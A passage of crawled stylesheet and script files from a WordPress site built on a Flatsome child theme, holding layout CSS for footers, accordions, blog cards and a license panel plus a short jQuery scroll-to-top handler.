  list-style: none;
  align-items: center;
}
.bottom-bar li {
  width: 25%;
  list-style: none;
  margin-bottom: 0px !important;
  margin-left: 0px;
}
.bottom-bar li .btn-footer-fixed {
  background: 0 0;
  color: #515151;
  width: 100%;
  height: 100%;
  line-height: 25px;
  text-align: center;
  display: block;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border: 0;
}
.bottom-bar li .btn-footer-fixed i {
  font-size: 26px;
  display: block;
  margin: auto;
}
.bottom-bar li .btn-footer-fixed #count-cart {
  position: absolute;
  right: 1px;
  top: -12px;
  color: #fff;
  background: #e73838;
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 50%;
  z-index: 2;
  font-size: 13px;
}

.bottom-bar [data-icon-label]:after{

  top: -14px;
  right: 1px;
  height: 25px;
  min-width: 25px;
  line-height: 25px;

}
/* contact option desktop */
.sidenav {
  width: auto !important;
  z-index: 23;
  bottom: 20px !important;
  padding: 10px 0;
  border: 1px solid #f2f2f2;
  position: fixed;
  left: 13px;
  background: #fff;
  border-radius: 5px;
}
.sidenav ul {
  padding: 0;
  margin: 0;
}
.sidenav ul>li {
  margin-bottom: 3px;
  list-style: none;
}
.sidenav ul>li a {
  padding: 3px;
  display: block;
  border-radius: 5px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
  color: #515151;
  font-weight: 700;
  max-width: 72.19px;
  max-height: 54px;
}
.sidenav ul>li a i {
  width: 33px;
  height: 33px;
  display: block;
  margin: auto;
}
/* sago accondion */
.sago-accordion .toggle {
  right: 0px;
  left: auto !important;
}
.sago-accordion .toggle i{
  font-size: 1.2em !important
}
.sago-accordion a.accordion-title.plain {
  background: #ffffff;
  border: 1px solid #cac9c9;
  padding: 0.6em 2.3em;
  display: block;
  color: #333;
  font-size: 15px;
  font-weight: 700;
  padding-left: 1em;
}
.sago-accordion span.icon-inner {
  margin-right: 10px;
}
.sago-accordion .accordion-title.active{
  border-top: 2px solid  var(--primary-color) !important;
}
.sago-accordion .accordion-item {
  padding-bottom: 6px;
}
.sago-accordion .accordion-inner {
  padding: 17px;
  background: #fff;
  border: 1px solid #cac9c9;
  border-top: initial;
  font-size: 14px;
}
/* sago title */
.section-head {
  border-top: 3px solid #187e57;
  position: relative;
  margin-bottom: 20px;
}
.section-head .group-icon {
  position: absolute;
  top: -3px;
  left: 0;
  background: #187e57;
  padding: 5px;
  display: inline-block;
  color: #fff;
  width: 39px;
  height: 42px;
  text-align: center;
  line-height: 19px;
  z-index: 1;
}
.section-head .sago-tag {
  margin-top: -1px;
}
.section-head .sago-tag span {
  margin: 0;
  text-transform: uppercase;
  background-color: #40403e;
  font-size: 15px;
  display: inline-block;
  padding-left: 45px;
  padding-right: 5px;
  line-height: 40px;
  position: relative;
  font-weight: bold;
}
.section-head .sago-tag span a {
  height: 40px;
  color: #fff;
}
.section-head .sago-tag span:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: #40403e transparent transparent;
  position: absolute;
  right: -39px;
  top: 0px;
}

.sago-view-all {
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 15px;
}
/* sago title category*/
.slide-mcbga {
  text-align: right;
  width: 30%;
  position: absolute;
  right: 0;
  top: 5px;
}
.mcbga a {
  font-size: 15px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  transition: .3s linear;
  margin-left: 20px !important;
  text-transform: capitalize;
}
.lSSlideOuter {
  overflow: hidden;
  user-select: none;
}

a.sago-view-all-cat {
  margin-right: 10px;
}
@media  (max-width: 849px) {
  .slide-mcbga .mcbga {
    white-space: nowrap;
    height: 20px !important;

    overflow-y: scroll;
    display: flex;
  }
}

@media (max-width: 549px)
{
  .slide-mcbga {
    float: initial !important;
    position: initial !important;
    width: initial !important;
  }
}
/* sago blog posts */
.sago-image-box {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  position: relative;

}
.sago-image-box .content {
  padding: 25px 25px 88px;

}
.sago-image-box .content .heading {
  font-weight: bold;
  line-height: 1.25;
  margin-bottom: 2px;
  color: #333 !important;
}
.sago-image-box .content .post-categories {
  color: #0e8646;
  margin-bottom: 2px;
}
.sago-image-box .content .text {
  color: #696969;
  margin-top: 13px;
}
.sago-image-box .content .sago-blog-arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 56px;
  line-height: 55px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid #eee;

}
.sago-image-box .content .sago-blog-arrow::before {
  background-color: #0e8646;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.sago-image-box:hover .content .sago-blog-arrow::before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.sago-image-box:hover .content .sago-blog-arrow {
  color: #ffffff !important;
}
/* sago banner cate*/
.sago-banner-category .block-cate ul li a .icon {
  margin-right: 5px;
}
.sago-banner-category .block-cate ul li{
  margin-left: 0px;
  list-style: none;
}

.sago-banner-category .block-cate ul li a .icon svg {
  width: 6px;
  height: 6px;
  fill: rgb(59, 166, 107);
  vertical-align: middle;
}
/**/
.el-license-container {
  margin: 20px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
}
.el-license-container .el-license-field {
  display: block;
  margin-bottom: 15px;
}
.el-license-container .el-license-field input {
  font-size: 200%;
  padding: 8px 10px 10px;
}
.el-license-container .notice-error, .el-license-container div.error {
  background: rgba(220, 50, 50, 0.11);
  margin: 0;
}
.el-license-container .el-license-title {
  margin-top: 0;
  font-size: 30px;
}
.el-license-container .el-license-info li {
  list-style: none;
  padding: 0;
}
.el-license-container .el-license-info-title {
  width: 150px;
  display: inline-block;
  position: relative;
  padding-right: 5px;
}
.el-license-container .el-license-info-title:after {
  content: ":";
  position: absolute;
  right: 2px;
}
.el-license-container .el-license-valid, .el-license-container .el-license-invalid {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
}
.el-license-container .el-license-invalid {
  background-color: #f44336;
}
.el-license-container .el-license-key {
  font-weight: 700;
  opacity: 0.8;
}
.el-license-container .el-green-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-green-btn:hover {
  color: #fff;
  background-color: #84bc6c;
}
.el-license-container .el-blue-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #20b1d2;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-blue-btn:hover {
  color: #fff;
  background-color: #219dbf;
}
.el-license-container .el-license-field label {
  display: block;
  margin-bottom: 5px;
}
.el-license-container .el-license-active-btn {
  margin-top: 25px;
}

/* sago-post-list */
.sago-post-list li{
  list-style: none;
  text-align: left;
  margin:0px;
}
.sago-10-padding-bottom {
  padding-bottom: 10px !important;
}
.sago-post-list h3.NewsName {

  font-weight: 600;
  line-height: initial;
  margin-bottom:0px;
}
.grecaptcha-badge { 
    visibility: hidden;
}
.sago-post-list .CreateDate, .sago-post-list .sago-comments {
  color: #768696;
  


--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4
body_size: -315
content:
@font-face{
font-family:UTM-AvoBold;
src: url('../fonts/UTM-AvoBold.ttf');
font-weight: normal;
}

.font-1{
font-family:UTM-AvoBold !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1
body_size: -278
content:
jQuery(document).ready(function($){

	
	$("#sago-top-link").on("click",(
		function(t){
			jQuery.scrollTo(0,300),t.preventDefault()
		}

		)
	)
	
});
